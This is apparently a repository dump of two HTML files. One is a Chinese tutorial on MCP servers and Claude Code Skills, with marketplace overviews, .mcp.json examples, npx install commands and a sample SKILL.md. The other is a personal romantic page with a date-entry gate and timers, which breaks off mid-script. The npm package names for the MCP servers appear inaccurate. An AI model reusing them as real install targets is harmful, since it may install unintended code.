                        <tr><td><strong>技术门槛</strong></td><td>较高（需写 Server + 配置认证）</td><td>极低（会用 Markdown 就行）</td></tr>
                        <tr><td><strong>Token 开销</strong></td><td>~8,000 tokens（启动时加载所有工具定义）</td><td>~400 tokens（渐进式按需加载）</td></tr>
                        <tr><td><strong>可组合性</strong></td><td>一般（每个工具相对独立）</td><td>强（可串联成完整工作流）</td></tr>
                        <tr><td><strong>适用场景</strong></td><td>持久连接、复杂认证、企业级集成</td><td>知识固化、工作流规范、编码风格</td></tr>
                        <tr><td><strong>维护成本</strong></td><td>需维护服务器代码</td><td>更新 Markdown 即可</td></tr>
                    </tbody>
                </table>

                <p><strong>两者并非替代关系，而是互补协作。</strong>你可以用 GitHub MCP Server 让 AI 访问你的仓库，再加载一个 "PR Review Skill" 告诉 AI：按什么标准审代码、重点检查哪些问题、回复模板是什么。</p>

                <hr />

                <!-- ========== 4. mcpmarket ========== -->
                <h2 id="mcpmarket">MCP 市场 — mcpmarket.com</h2>

                <p><a href="https://mcpmarket.com/zh/tools/skills/leaderboard" target="_blank" rel="noopener">mcpmarket.com</a> 是目前全球最活跃的社区策展型 AI 工具与 Skills 目录，相当于<strong>AI 的"应用商店"</strong>。</p>

                <h3>提供什么？</h3>
                <ul>
                    <li><strong>150+ Skills</strong>：覆盖编码、测试、部署、文档、安全等场景，大部分免费，少数付费 €5–15</li>
                    <li><strong>100+ MCP Server</strong>：持续更新，涵盖数据库、云服务、通讯工具、浏览器自动化等</li>
                    <li><strong>评分与排行</strong>：按安装量、用户评分排序，一眼看出哪些最受欢迎</li>
                    <li><strong>一键安装</strong>：每个工具都提供复制即用的安装命令</li>
                    <li><strong>多平台支持</strong>：Claude Code、ChatGPT、Codex、Cursor 等</li>
                </ul>

                <h3>排行榜怎么用？</h3>
                <p>打开 <a href="https://mcpmarket.com/zh/tools/skills/leaderboard" target="_blank" rel="noopener">Leaderboard 页面</a>，可以看到按安装量排行的 Skills 和 MCP 工具。新手建议从这里开始——排名靠前的通常质量最高、社区最活跃、文档最完善。</p>
                <p>你也可以按分类筛选（前端、后端、DevOps、数据科学……），或者直接搜索关键词。</p>

                <h3>安装流程</h3>
                <ol>
                    <li>在 mcpmarket 上找到想要的 Skill 或 MCP</li>
                    <li>复制页面上的安装命令</li>
                    <li>粘贴到 Claude Code 终端中回车执行</li>
                    <li>如果是 MCP Server，可能需要重启 Claude Code</li>
                    <li>如果是 Skill，安装后立即生效</li>
                </ol>

                <hr />

                <!-- ========== 5. skillhub ========== -->
                <h2 id="skillhub">技能中心 — skillhub.cn</h2>

                <p><a href="https://www.skillhub.cn/" target="_blank" rel="noopener">skillhub.cn</a> 是国内本土化的 AI 技能中心，由国内开发者社区维护，专为中国用户优化。</p>

                <h3>提供什么？</h3>
                <ul>
                    <li><strong>13,000+ Skills</strong>：数量远超海外平台，覆盖更广</li>
                    <li><strong>中文搜索与中文说明</strong>：不需要英文基础</li>
                    <li><strong>国内节点加速</strong>：下载安装速度快，不受网络限制</li>
                    <li><strong>分类完善</strong>：前端、后端、DevOps、数据分析、安全、AI/ML 等</li>
                    <li><strong>本土化内容</strong>：涵盖飞书、钉钉、企业微信、腾讯云等国内产品</li>
                </ul>

                <h3>和 mcpmarket 的区别</h3>
                <table>
                    <thead><tr><th>对比</th><th>mcpmarket.com</th><th>skillhub.cn</th></tr></thead>
                    <tbody>
                        <tr><td>语言</td><td>英文为主</td><td>中文优先</td></tr>
                        <tr><td>规模</td><td>150+ Skills, 100+ MCP</td><td>13,000+ Skills</td></tr>
                        <tr><td>访问速度</td><td>海外服务器，可能较慢</td><td>国内节点，速度很快</td></tr>
                        <tr><td>内容侧重</td><td>全球社区，英文生态</td><td>本土化，适配国内工具链</td></tr>
                        <tr><td>适合人群</td><td>英文 OK、需要海外工具</td><td>中文用户、国内开发场景</td></tr>
                    </tbody>
                </table>

                <div class="tutorial-tip">
                    <strong>建议：</strong>两个平台都看看。mcpmarket 看全球趋势，skillhub 找国内实用技能。很多热门 Skill 两个平台都有。
                </div>

                <hr />

                <!-- ========== 6. 安装使用 ========== -->
                <h2 id="how-to-install">怎么安装和使用？</h2>

                <h3>安装 MCP Server</h3>
                <p>以最基础的<strong>文件系统 MCP</strong>为例，10 分钟就能跑通：</p>

                <p><strong>第一步：创建配置文件</strong></p>
                <p>在 Claude Code 的项目或用户配置目录中，创建（或编辑）<code>.mcp.json</code> 文件：</p>
                <p>Windows 路径：<code>C:\Users\你的用户名\.claude\.mcp.json</code></p>
                <p>macOS / Linux 路径：<code>~/.claude/.mcp.json</code></p>

                <pre><code>{
  "mcpServers": {
    "filesystem": {
      "command": "npx",
      "args": [
        "-y",
        "@anthropic-ai/mcp-server-filesystem",
        "/path/to/allowed/dir"
      ]
    }
  }
}</code></pre>

                <p><strong>参数说明：</strong></p>
                <ul>
                    <li><code>"filesystem"</code>：给你这个 MCP Server 起的名字，随便取</li>
                    <li><code>"command": "npx"</code>：用 npx 运行（不需要全局安装）</li>
                    <li><code>"/path/to/allowed/dir"</code>：<strong>重要！</strong>改成你想让 AI 访问的目录绝对路径。AI 只能访问这个目录及其子目录，不能超出范围</li>
                </ul>

                <p><strong>第二步：重启 Claude Code</strong></p>
                <p>关掉 Claude Code 终端，重新打开。启动时你应该能在日志中看到 MCP Server 已连接的提示。现在你可以对 AI 说：</p>
                <pre><code>帮我把 /project/src/utils.js 里的所有 console.log 删掉</code></pre>
                <p>AI 会直接读写你的文件。</p>

                <p><strong>常用 MCP Server 安装命令速查：</strong></p>
                <table>
                    <thead><tr><th>MCP Server</th><th>.mcp.json 中的 command 和 args</th></tr></thead>
                    <tbody>
                        <tr><td>GitHub</td><td><code>"command": "npx", "args": ["-y", "@anthropic-ai/mcp-server-github"]</code></td></tr>
                        <tr><td>PostgreSQL</td><td><code>"command": "npx", "args": ["-y", "@anthropic-ai/mcp-server-postgres", "postgresql://user:pass@host/db"]</code></td></tr>
                        <tr><td>Puppeteer</td><td><code>"command": "npx", "args": ["-y", "@anthropic-ai/mcp-server-puppeteer"]</code></td></tr>
                        <tr><td>Slack</td><td><code>"command": "npx", "args": ["-y", "@anthropic-ai/mcp-server-slack"]</code></td></tr>
                        <tr><td>Memory</td><td><code>"command": "npx", "args": ["-y", "@anthropic-ai/mcp-server-memory"]</code></td></tr>
                    </tbody>
                </table>

                <hr />

                <h3>安装 Skills</h3>

                <p><strong>方式一：从 Skill 市场一键安装（推荐新手）</strong></p>
                <p>在 Claude Code 终端里直接运行：</p>
                <pre><code>npx skills add 技能名 -y</code></pre>
                <p>具体例子：</p>
                <pre><code># 安装 find-skills（技能搜索引擎，累计安装 579,000+）
npx skills add find-skills -y

# 安装 caveman（压缩 token 消耗，省钱提速）
npx skills add caveman -y

# 安装 Anthropic 官方的 skill-creator（用自然语言生成新 Skill）
npx skills add skill-creator -y</code></pre>

                <div class="tutorial-tip">
                    <strong>加 <code>-g</code> 可以全局安装：</strong><code>npx skills add 技能名 -y -g</code>，这样所有项目都能用。<br>
                    不加 <code>-g</code> 则只安装在当前项目。
                </div>

                <p><strong>方式二：从 skillhub.cn 浏览安装</strong></p>
                <ol>
                    <li>打开 <a href="https://www.skillhub.cn/" target="_blank" rel="noopener">skillhub.cn</a></li>
                    <li>搜索你需要的技能类型，比如「React」「测试」「部署」</li>
                    <li>进入技能详情页，复制安装命令</li>
                    <li>到 Claude Code 终端里粘贴执行</li>
                </ol>

                <p><strong>方式三：自己写一个 Skill（零代码）</strong></p>
                <p>只需要创建一个 Markdown 文件。在你的项目根目录下：</p>
                <pre><code>mkdir -p .claude/skills/my-coding-standard</code></pre>
                <p>然后创建 <code>.claude/skills/my-coding-standard/SKILL.md</code>：</p>
                <pre><code>---
name: my-coding-standard
description: 强制执行团队的 Python 编码规范。当用户要求写 Python 代码时自动生效。
---

# Python 编码规范 v2.0

## 命名规则
- 类名用 PascalCase：`class UserManager`
- 函数和变量用 snake_case：`def get_user_by_id()`
- 常量用 UPPER_SNAKE_CASE：`MAX_RETRY_COUNT = 3`
- 私有方法以单下划线开头：`def _validate_input()`

## 代码风格
- 每行不超过 100 字符
- 每个函数不超过 50 行（超过需拆分）
- 所有公共函数必须有 type hints
- 用 f-string 而非 % 或 .format()

## 错误处理
- 禁止裸捕 Exception：必须指定具体异常类型
- 自定义异常类继承自项目基类 `AppError`
- 关键操作加 try/except 并记录日志

## 测试规范
- 每个模块对应一个 test_ 文件
- 用 pytest 框架
- 关键路径覆盖率不低于 80%
- Mock 外部依赖，不 Mock 内部逻辑</code></pre>

                <p>保存后，Claude Code 会自动检测并加载。之后你让它写 Python 代码时，不用多说一句话，它会自动按这些规范执行。</p>

                <h3>管理已安装的 Skills</h3>
                <table>
                    <thead><tr><th>操作</th><th>命令</th></tr></thead>
                    <tbody>
                        <tr><td>查看已加载的 Skills</td><td><code>/skills</code></td></tr>
                        <tr><td>临时禁用某个 Skill</td><td><code>/skills disable 技能名</code></td></tr>
                        <tr><td>重新启用</td><td><code>/skills enable 技能名</code></td></tr>
                        <tr><td>列出所有可用 Skill</td><td><code>/skills list</code></td></tr>
                        <tr><td>查看 Skill 详情</td><td><code>/skills show 技能名</code></td></tr>
                    </tbody>
                </table>

                <hr />

                <!-- ========== 7. 推荐 ========== -->
                <h2 id="recommend">推荐入手的 MCP 和 Skills</h2>

                <h3>2026 年 5 月最热 Skills Top 5</h3>
                <table>
                    <thead><tr><th>#</th><th>Skill</th><th>亮点</th><th>热度</th></tr></thead>
                    <tbody>
                        <tr><td>1</td><td><strong>find-skills</strong></td><td>技能生态的"搜索引擎"——在终端里搜索和发现需要的 Skill</td><td>579K+ 安装</td></tr>
                        <tr><td>2</td><td><strong>caveman</strong></td><td>智能压缩 token 消耗，省钱又提速</td><td>53.6K Stars</td></tr>
                        <tr><td>3</td><td><strong>Superpowers</strong></td><td>20+ 子技能全家桶：TDD、调试、代码审查、重构一应俱全</td><td>热门</td></tr>
                        <tr><td>4</td><td><strong>vercel-react-best-practices</strong></td><td>45+ 条 React 最佳实践规则，Bug 率下降约 40%</td><td>热门</td></tr>
                        <tr><td>5</td><td><strong>skill-creator</strong></td><td>Anthropic 官方"元技能"——用自然语言描述需求，自动生成新 Skill</td><td>官方维护</td></tr>
                    </tbody>
                </table>

                <h3>推荐新手安装顺序</h3>
                <ol>
                    <li>
                        <p><strong>第一步：装 find-skills</strong>——相当于有了一个技能搜索引擎，以后找 Skill 不用开浏览器</p>
                        <pre><code>npx skills add find-skills -y -g</code></pre>
                    </li>
                    <li>
                        <p><strong>第二步：装 skill-creator</strong>——把你们团队的编码规范、工作流程自动变成 Skill</p>
                        <pre><code>npx skills add skill-creator -y -g</code></pre>
                    </li>
                    <li>
                        <p><strong>第三步：逛市场，按需安装</strong></p>
                        <ul>
                            <li><a href="https://mcpmarket.com/zh/tools/skills/leaderboard" target="_blank" rel="noopener">mcpmarket.com</a> — 看全球热度榜</li>
                            <li><a href="https://www.skillhub.cn/" target="_blank" rel="noopener">skillhub.cn</a> — 搜中文本土化技能</li>
                        </ul>
                    </li>
                    <li>
                        <p><strong>第四步：把你团队最常用的流程写成 Skill</strong></p>
                        <p>不需要编程，打开记事本写 Markdown。参考上面的 Python 规范示例，换成你团队的规则就行。放到项目 <code>.claude/skills/</code> 目录下，全组共享。</p>
                    </li>
                </ol>

                <hr />

                <h2>总结</h2>

                <blockquote>
                    <p><strong>MCP</strong> = 给 AI 接工具的接口（协议层，需写服务端代码）</p>
                    <p><strong>Skills</strong> = 教 AI 怎么做的指南（应用层，写 Markdown 就行）</p>
                    <p>两者的关系不是替代，是<strong>协作</strong>。MCP 让 AI 能连接外部世界，Skills 教 AI 在每个场景中怎么做才是对的。</p>
                    <p><strong>入门路径：</strong>先逛 mcpmarket 和 skillhub 看看别人做了什么 → 安装两三个热门的试试 → 把你团队的规范写成 Skill → 分享给团队一起用。</p>
                </blockquote>

                <a href="index.html" class="tutorial-back">← 返回主页</a>

            </div>
            </div>
        </div>
    </main>

    <!-- Theme Toggle + Nav Scroll -->
    <script>
        (function() {
            var html = document.documentElement;
            var toggle = document.getElementById('themeToggle');
            function getTheme() {
                var s = localStorage.getItem('theme');
                return s || (window.matchMedia('(prefers-color-scheme: light)').matches ? 'light' : 'dark');
            }
            function apply(t) {
                if (t === 'light') html.setAttribute('data-theme', 'light');
                else html.removeAttribute('data-theme');
            }
            apply(getTheme());
            if (toggle) {
                toggle.addEventListener('click', function() {
                    var n = html.getAttribute('data-theme') === 'light' ? 'dark' : 'light';
                    apply(n);
                    localStorage.setItem('theme', n);
                });
            }
            window.matchMedia('(prefers-color-scheme: light)').addEventListener('change', function(e) {
                if (!localStorage.getItem('theme')) apply(e.matches ? 'light' : 'dark');
            });
            var nav = document.getElementById('mainNav');
            window.addEventListener('scroll', function() {
                nav.classList.toggle('scrolled', window.scrollY > 10);
            }, { passive: true });
        })();

        // Sidebar scroll spy
        (function() {
            var sidebar = document.getElementById('sidebar');
            if (!sidebar) return;
            var links = sidebar.querySelectorAll('a');
            var headings = [];
            links.forEach(function(a) {
                var id = a.getAttribute('href').substring(1);
                var h = document.getElementById(id);
                if (h) headings.push({ el: h, link: a });
            });
            if (!headings.length) return;
            var observer = new IntersectionObserver(function(entries) {
                entries.forEach(function(e) {
                    if (e.isIntersecting) {
                        links.forEach(function(l) { l.classList.remove('active'); });
                        var match = headings.find(function(h) { return h.el === e.target; });
                        if (match) match.link.classList.add('active');
                    }
                });
            }, { rootMargin: '-80px 0px -70% 0px', threshold: 0 });
            headings.forEach(function(h) { observer.observe(h.el); });
        })();
    </script>
    <footer class="site-footer-unified" style="position:relative;z-index:1;margin-top:60px;"><span id="visitor-count"></span></footer>
    <script type="text/javascript" src="static/js/shared.js"></script>
</body>
</html>
</file>

<file: ui.html>
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="view-transition" content="same-origin" />
  <title>予君茉莉，愿君莫离</title>

  <link rel="icon" type="image/x-icon" href="static/assets/favicon.ico" />
  <link rel="preload" as="image" href="static/assets/jasmine-bg.webp" />
  <link type="text/css" href="static/css/main.css" rel="stylesheet" />

  <style>
    :root {
      --bg-primary: #0d0d12;
      --bg-secondary: #14141a;
      --text-primary: #ededef;
      --text-secondary: #9999a0;
      --text-tertiary: #666670;
      --accent: #f472b6;
      --accent-alt: #60a5fa;
      --border-light: #1e1e28;
      --card-bg: rgba(28, 28, 38, 0.65);
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }

    /* ---- 验证门控 ---- */
    #auth-gate {
      position: fixed; inset: 0; z-index: 9999;
      display: flex; align-items: center; justify-content: center;
      background: rgba(8,8,16,0.96);
      backdrop-filter: blur(18px);
      flex-direction: column; gap: 24px; padding: 32px;
      transition: opacity 0.6s ease, visibility 0.6s ease;
    }
    #auth-gate.hidden {
      opacity: 0; visibility: hidden; pointer-events: none;
    }
    .auth-card {
      background: rgba(22,24,42,0.96);
      border: 1px solid rgba(255,255,255,0.08);
      border-radius: 20px; padding: 40px 36px 32px;
      max-width: 420px; width: 100%;
      text-align: center;
      box-shadow: 0 24px 60px rgba(0,0,0,0.5);
      position: relative;
    }
    .auth-card::before {
      content: ''; position: absolute; inset: 0; border-radius: 20px; padding: 1px;
      background: linear-gradient(155deg, rgba(255,255,255,0.08), rgba(255,255,255,0.02) 60%, rgba(255,255,255,0.06));
      -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      -webkit-mask-composite: xor; mask-composite: exclude;
      pointer-events: none;
    }
    .auth-card p {
      font-size: 15px; color: rgba(210,210,225,0.65); margin-bottom: 24px;
      line-height: 1.7; letter-spacing: 0.03em;
    }
    .auth-input {
      width: 100%; padding: 14px 18px; border-radius: 12px;
      border: 1px solid rgba(255,255,255,0.12);
      background: rgba(255,255,255,0.04);
      color: #ededef; font-size: 16px; text-align: center;
      outline: none; transition: border-color 0.25s, box-shadow 0.25s;
      font-family: "SF Mono","Fira Code","Consolas",monospace;
      letter-spacing: 0.04em;
    }
    .auth-input:focus {
      border-color: rgba(255,255,255,0.22);
      box-shadow: 0 0 20px rgba(255,255,255,0.05);
    }
    .auth-input::placeholder {
      color: rgba(180,175,200,0.3); font-family: inherit;
    }
    .auth-btn {
      margin-top: 16px; padding: 12px 40px; border-radius: 10px;
      background: rgba(255,255,255,0.08);
      border: 1px solid rgba(255,255,255,0.12);
      color: rgba(235,232,245,0.8); font-size: 15px; cursor: pointer;
      font-weight: 500; letter-spacing: 0.05em;
      transition: all 0.25s ease;
    }
    .auth-btn:hover {
      background: rgba(255,255,255,0.16);
      color: #fff;
      border-color: rgba(255,255,255,0.22);
    }
    .auth-back {
      display: block; margin-top: 12px;
      font-size: 12px; color: rgba(255,255,255,0.3);
      cursor: pointer; text-decoration: none;
      transition: color 0.2s;
    }
    .auth-back:hover { color: rgba(255,255,255,0.55); }
    .auth-error {
      margin-top: 12px; font-size: 13px; color: rgba(255,180,180,0.75);
      min-height: 20px; letter-spacing: 0.03em;
    }

    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "PingFang SC", "Microsoft YaHei", sans-serif;
      background: transparent;
      color: #ededef;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      padding: 40px 20px;
      -webkit-font-smoothing: antialiased;
      position: relative;
      z-index: 0;
    }
    /* 茉莉花背景 */
    body::before {
      content: '';
      position: fixed;
      inset: 0;
      background: url('static/assets/jasmine-bg.webp') center/cover no-repeat;
      opacity: 0;
      animation: uiBgFadeIn 0.6s ease forwards;
      z-index: -1;
      pointer-events: none;
    }
    @keyframes uiBgFadeIn {
      to { opacity: 0.28; }
    }

    /* 主页按钮 */
    .home-link {
      position: fixed; top: 20px; left: 24px;
      font-size: 13px; color: var(--text-tertiary);
      text-decoration: none; padding: 6px 14px;
      border-radius: 6px; border: 1px solid var(--border-light);
      transition: color 0.2s, border-color 0.2s;
      z-index: 100;
    }
    .home-link:hover { color: var(--accent); border-color: var(--accent); }

    /* 入口页 */
    .intro {
      text-align: center; padding: 60px 20px; cursor: pointer;
      user-select: none;
    }
    .intro h1 {
      font-size: clamp(36px, 7vw, 64px);
      letter-spacing: 0.12em; margin-bottom: 12px;
      color: var(--text-primary);
      font-weight: 700;
    }
    .intro p {
      font-size: 16px; color: var(--text-secondary);
    }
    .intro .hint {
      margin-top: 32px; font-size: 14px;
      color: rgba(255,255,255,0.7);
      animation: pulse 2s ease-in-out infinite;
    }
    @keyframes pulse {
      0%,100% { opacity: 0.45; transform: scale(1); }
      50%     { opacity: 1;    transform: scale(1.07); }
    }

    /* 内容区 */
    .content { display: none; text-align: center; padding: 20px 16px 60px; width: 100%; max-width: 1000px; }

    /* 双卡片计时器 —— 高级感磨砂玻璃 */
    .clocks {
      display: flex; justify-content: center; gap: 36px;
      flex-wrap: wrap; margin-bottom: 48px;
    }
    .clock-card {
      position: relative;
      padding: 32px 40px; border-radius: 20px;
      background: rgba(255,255,255,0.03);
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      border: 1px solid rgba(255,255,255,0.06);
      min-width: 320px; flex: 1; max-width: 400px;
      box-shadow:
        0 0 0 1px rgba(255,255,255,0.03),
        0 8px 32px rgba(0,0,0,0.3);
      overflow: hidden;
    }
    .clock-card::before {
      content: '';
      position: absolute; inset: 0; border-radius: 20px; padding: 1px;
      background: linear-gradient(155deg, rgba(255,255,255,0.1), rgba(255,255,255,0.02) 50%, rgba(244,114,182,0.15));
      -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
      -webkit-mask-composite: xor; mask-composite: exclude;
      pointer-events: none;
    }
    .clock-card .label { font-size: 15px; color: rgba(220,210,225,0.65); margin-bottom: 6px; font-weight: 600; letter-spacing: 0.06em; position: relative; }
    .clock-card .date  { font-size: 13px; color: rgba(200,190,210,0.4); margin-bottom: 16px; font-weight: 400; letter-spacing: 0.04em; position: relative; }
    .clock-card .timer {
      font-size: 21px; font-weight: 500; color: rgba(235,230,245,0.9); line-height: 1.7;
      white-space: nowrap; position: relative; letter-spacing: 0.02em;
    }
    .digit {
      display: inline-block; font-size: 38px; font-weight: 700;
      font-variant-numeric: tabular-nums; letter-spacing: 0.02em;
      font-family: "SF Mono","Fira Code","Consolas","Courier New",monospace;
      color: var(--accent); min-width: 1.1em; text-align: center;
    }

    /* 打字机 */
    .typewriter-box {
      max-width: 920px; margin: 0 auto;
      padding: 28px 40px;
      min-height: 80px; display: flex; align-items: center;
      justify-content: center;
    }
    .typewriter {
      font-size: 18px; line-height: 2; color: var(--text-primary);
      text-align: center; white-space: pre-wrap; word-break: break-word;
    }
    .cursor {
      font-size: 22px; color: var(--accent);
      animation: blink 0.7s step-end infinite;
      margin-left: 2px;
    }
    @keyframes blink { 0%,100% { opacity: 1; } 50% { opacity: 0; } }

    @media (max-width: 768px) {
      .clocks { gap: 16px; }
      .clock-card { min-width: auto; flex: 1 1 260px; padding: 16px 14px; }
      .clock-card .timer { font-size: 17px; }
      .digit { font-size: 28px; }
      .typewriter { font-size: 15px; }
      .typewriter-box { padding: 20px 18px; }
    }
  </style>
  <script>document.documentElement.removeAttribute('data-theme');</script>
</head>
<body>
  <!-- 验证门控 -->
  <div id="auth-gate">
    <div class="auth-card">
      <p>请输入一个特殊日期</p>
      <input id="auth-input" class="auth-input" type="text"
             placeholder="例如：2000年01月01日"
             maxlength="12" autocomplete="off" />
      <br />
      <button id="auth-btn" class="auth-btn">确认 ▸</button>
      <br>
      <a class="auth-back" href="index.html">← 返回主页</a>
      <div class="auth-error" id="auth-error"></div>
    </div>
  </div>

  <a class="home-link" href="index.html">← 返回主页</a>

  <!-- 入口 -->
  <div class="intro" id="intro">
    <h1>予君茉莉，愿君莫离</h1>
    <p>Every story begins with a single moment.</p>
    <div class="hint" id="hint">&gt; 点击这里，开始我们的故事 &lt;</div>
  </div>

  <!-- 内容 -->
  <div class="content" id="content">
    <!-- 双计时器 -->
    <div class="clocks" id="clocks">
      <div class="clock-card">
        <div class="label">💫 我们的故事开始于</div>
        <div class="date">2026年3月4日</div>
        <div class="timer" id="timerMeet">
          <span class="digit">0</span> 天 <span class="digit">00</span> 时 <span class="digit">00</span> 分 <span class="digit">00</span> 秒
        </div>
      </div>
      <div class="clock-card">
        <div class="label">💕 我们在一起的时间</div>
        <div class="date">2026年6月6日</div>
        <div class="timer" id="timerTogether">
          <span class="digit">0</span> 天 <span class="digit">00</span> 时 <span class="digit">00</span> 分 <span class="digit">00</span> 秒
        </div>
      </div>
    </div>

    <!-- 打字机 -->
    <div class="typewriter-box">
      <span class="typewriter" id="typewriter"></span>
      <span class="cursor" id="cursor">|</span>
    </div>
  </div>

  <!-- Auth Gate -->
  <script>
  (function() {
    var gate    = document.getElementById('auth-gate');
    var input   = document.getElementById('auth-input');
    var btn     = document.getElementById('auth-btn');
    var errEl   = document.getElementById('auth-error');
    if (!gate || !input) return;

    function normalize(str) {
      var m = str.match(/(\d{4})\D*(\d{1,2})\D*(\d{1,2})/);
      if (!m) return null;
      return m[1] + '-' + m[2].padStart(2,'0') + '-' + m[3].padStart(2,'0');
    }

    var correct = ['2026-03-04', '2026-06-06'];
    var attempts = 0;

    function check() {
      var raw = input.value.trim();
      var norm = normalize(raw);
      if (!norm) {
        errEl.textContent = '格式不对哦，请输入 XXXX年XX月XX日';
        return;
      }
      if (correct.indexOf(norm) !== -1) {
        gate.classList.add('hidden');
        // 滚动到入口区域
        var introEl = document.getElementById('intro');
        if (introEl) { introEl.scrollIntoView({ behavior: 'smooth', block: 'center' }); }
      } else {
        attempts++;
        if (attempts >= 3) {
          window.location.href = 'index.html';
        } else {
          errEl.textContent = '不是这个日期哦，再想想～（还剩 ' + (3 - attempts) + ' 次）';
          input.value = '';
        }
      }
    }

    btn.addEventListener('click', check);
    input.addEventListener('keydown', function(e) {
      if (e.key === 'Enter') check();
    });
    setTimeout(function() { input.focus(); }, 300);
  })();
  </script>

  <script>
  (function() {
    var intro = document.getElementById('intro');
    var content = document.getElementById('content');
    var hint = document.getElementById('hint');
    var twEl = document.getElementById('typewriter');
    var cursorEl = document.getElementById('cursor');
    var timerMeet = document.getElementById('timerMeet');
    var timerTogether = document.getElementById('timerTogether');

    if (!intro || !content) return;

    var revealed = false;
    var clockInterval = null;
    var twTimer = null;

    // ---- 强制深色模式（已在 <head> 中执行，此处保留作为兜底） ----

    // ---- 点击入口 ----
    intro.addEventListener('click', function() {
      if (revealed) return;
      revealed = true;
      hint.style.display = 'none';
      content.style.display = 'block';
      startClocks();
      startTypewriter();
    });

    // ===== 双计时器 =====
    function startClocks() {
      var meetDate = new Date(2026, 2, 4, 0, 0, 0, 0);     // 2026-03-04
      var togetherDate = new Date(2026, 5, 6, 0, 0, 0, 0);   // 2026-06-06

      function fmt(n, p) { return String(n).padStart(p || 2, '0'); }

      function update(el, base) {
        var total = Math.floor((Date.now() - base.getTime()) / 1000);
        if (total < 0) total = 0;
        var d = Math.floor(total / 86400);
        var r = total % 86400;
        var h = Math.floor(r / 3600);
        r = r % 3600;
        var m = Math.floor(r / 60);
        var s = r % 60;
        var digits = el.querySelectorAll('.digit');
        if (digits.length >= 4) {
          digits[0].textContent = d;
          digits[1].textContent = fmt(h);
          digits[2].textContent = fmt(m);
          digits[3].textContent = fmt(s);
        }
      }

      update(timerMeet, meetDate);
      update(timerTogether, togetherDate);
      clockInterval = setInterval(function() {
        update(timerMeet, meetDate);
        update(timerTogether, togetherDate);
      }, 1000);
    }

    // ===== 打字机：先打中文 → 删 → 打英文 → 删 → 下一对 =====
    var loveLines = [
      "今天是2026年6月6日 星期六 我们里一个约定 祝我们幸福快乐 没有烦恼 一切顺利","",
      "从遇见你的那天起，我的世界就有了颜色。","Since the day I met you, my world found its colors.",
      "你是我这一生，等了半世未拆的礼物。","You are the gift I've waited half a lifetime to unwrap.",
      "我本是一颗暗淡的星，直到看见你的光芒。","I was a dim star until I saw your light.",
      "遇见你，是所有故事的开始。","Meeting you is where every story begins.",
      "山野万里，你是我藏在微风里的欢喜。","Mountains and valleys — you are the joy I hide in the breeze.",
      "人世间有百媚千红，唯独你是我情之所钟。","Of all the beauty in the world, you alone have my heart.",
      "你是无意穿堂风，偏偏孤倨引山洪。","You were an accidental breeze, yet you stirred a mountain storm in me.",
      "夜晚潮湿，空气寂静，树林沉默。今夜我爱你。","The night is damp, the air is silent, the woods are hushed. Tonight I love you.",
      "你一笑，我觉得整个世界都亮了。","When you smile, the whole world lights up.",
      "我想和你一起，看遍世间所有的日落。","I want to watch every sunset in the world with you.",
      "你是我日复一日的梦想。","You are my day-after-day dream.",
